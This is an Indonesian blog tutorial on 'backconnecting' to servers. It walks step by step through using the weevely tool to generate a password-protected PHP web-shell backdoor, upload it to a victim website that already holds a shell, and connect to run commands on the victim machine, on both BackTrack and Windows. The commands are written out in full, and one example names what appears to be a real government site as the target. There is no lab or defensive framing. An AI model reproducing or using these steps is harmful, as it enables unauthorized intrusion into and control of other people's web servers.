Cara backconnect ke server untuk melakukan root server

tutorial kali ini akan menjelaskan tentang cara backconnect ke server dengan mudah tanpa port seperti pada netcat pada os BACKTRACK dan pada os WINDOWS

1. pada os Backtrack

disini saya menggunakan tool weevely.py yang sudah ada pada backtrack 5

tapi di versi windows pun juga ada loh

hebatnya lagi weevely tidak membutuhkan pengaturan ip forward nat pada router jadi tinggal plug n play saja

sekarang apa itu backconnect

backconnect = menghubungkan si attacker dengan korban

supaya si attacker bisa memasukkan perintah-peritah pada mesin korban

oke pertama saya akan memperlihatkan bagaimana weveely bekerja pada backtrack

buka terminal lalu masuk directory /pentest/backdoors/web/weevely

cd /pentest/backdoors/web/weevely

setelah itu kita buat backdor shell nya beserta passwordnya dengan perintah

./weevely.py generate 123456 /root/shell.php

ganti tulisan warna hijau dengan password kalian

dan warna merah dengan nama sesuai keinginan

disini hasil output weevely saya namai shell.php

setelah itu shell php backdoor pun tercipta pada folder root

dan sekarang upload backdoor yangbaru dibuat pada website target yang sudah tertanam shell

setelah itu panggil filenye yang di upload tadi

http://websitetarget/path/shell.php

setelah php dieksekusi saatnya kembali terminal weevely dan masukkan perintah connectkan

./weevely.py http://vsi.esdm.go.id/bencana/shell.php 123456

ganti tulisan biru dengan alamat target shell.php dan warna merah dengan password yang telah di buat tadi

dan sukses kita berada pada local mesin korban



2. Pada Os Windows

download dulu python dan anak-anknya -->Python

lalu install ya . . . install pada directory C: saja

setelah diinstal maka folder Python27 tercipta

lalu download tool weevely nya --> weevely

setelah tool weevelynya didownload ekstrak pada folder python27 alangkah baiknya buat new folder degan nama apps lalu ekstrak disitu

setelah diekstrak buat file .php dengan notepad kosongan saja dan save di folder weevely

disini saya namai test.php

lalu buka cmd dengan menekan tombol windows + r dan masuk directory python27/apps/weveely

cd/

cd /Python27/apps/weevely

kemudian ketikkan perintah

main.py -g -o test.php -p 123456

test.php = file kosongan tadi

123456 = password

nah,,file yg kosong tadi telah berisi kode php dari Weevely,,

saatnay upload ke website korban yang telah tertanam shell php backdoor

kembali lagi ke cmd dan panggil file test.php tadi

main.py -t -u http://alamattarget.com/path/test.php -p 123456

ganti tulisan merah dengan alamat php target yang telah di upload

ganti tulisan hijau itu = password yang telah kita buat tadi

Dan kita pun masuk pada local mesin server korban

0 komentar:

Posting Komentar